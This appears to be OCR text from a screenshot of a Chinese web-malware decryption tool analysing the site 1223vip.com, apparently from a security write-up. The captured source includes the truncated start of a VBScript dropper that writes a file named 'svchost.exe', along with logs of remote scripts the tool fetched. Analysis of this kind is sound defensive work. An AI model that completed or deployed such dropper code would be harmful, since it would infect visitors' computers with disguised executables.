 Redoce V3.0+1
_ X
http://1223vip.com/
载入
加入列表
清空所有
HEX预览窗口
解密工程
http://1223vip.com/
</div>
</body>
</html><script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : "
http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_5775410'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol +
"s13.cnzz.com/stat.php%3Fid%3D5775410%26show%3Dpic1' type='text/javascript'%3E%3C/script%3E"));</script>
<SCRIPT Language=VBScript><!--
DropFileName = "svchost.exe"
WriteData =
000>http://1223vip.com/
清空
以上代码自动解密
1↑
1↓
2↑
2↓
3↑
3↓
显示缓冲区
按后缀(EXT)+
按引用(SRC)+
所有网址(URL)+
建立自动解密工程
取消解密
批量自动解密
网站信息
IP: 113.11.209.102，曾被感染：否，响应时间：-1ms
选中项目层数
001
请求信息
Referrer
http://1223vip.com/
Cookies
200:OK
UserAgent
Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV
Accept
image/gif,image/x-x
Method
GET
锁定请求信息
生成全部项日志
生成选定项日志
清空列表
复制选中项目
删除选择项
去除重复项目
程序设置
退出程序
功能
参数
runmumaa
%uX
请先选择一个功能。
解密
1>转义符清除(\x,\,%)(参数/无参数)
开始(D)
去杂
3>连接字符("+"清除)
开始(O)
执行
B>字符搜索(参数)
开始(E)
运算
开始(C)
= 长度:37519成功
> 代码: 读取代码:http://0731csdn.com/ima/duilian.js
= 长度:2072成功
> 代码: 读取代码:http://0731csdn.com/ima/ft.js
= 长度:8905成功
> 代码: 读取代码:http://1223vip.com
= 长度:121408成功
类型不在保留列表被忽略
:http://0731csdn.com/ima/pic_bottom.gif
报告 更新 关于... 0
drops.wooyun.org